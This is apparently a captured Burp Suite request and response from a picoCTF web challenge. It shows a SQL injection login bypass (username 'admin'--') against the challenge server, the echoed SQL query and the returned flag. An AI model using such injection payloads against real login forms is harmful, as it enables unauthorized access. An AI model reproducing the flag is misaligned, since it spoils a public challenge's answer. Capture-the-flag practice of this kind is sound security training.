 Request
P Raw Hex \n
1 POST /problem/53751/login.php HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin:
https://jupiter.challenges.picoctf.org
10 Content-Type:
application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://jupiter.challenges.picoctf.org/probl
em/53751/login.html
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
22 username=admin%27--&password=abc&debug=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 22 Jan 2025 07:18:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Strict-Transport-Security: max-age=0
7 Content-Length: 186
8
9 <pre>
username: admin'--
10 password: abc
11 SQL query: SELECT * FROM users WHERE
name='admin'--' AND password='abc'
12 </pre>
<h1>
Logged in!
</h1>
<p>
Your flag is:
picoCTF{m0R3_SQL_plz_c34df170}
</p>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 19
Response headers 6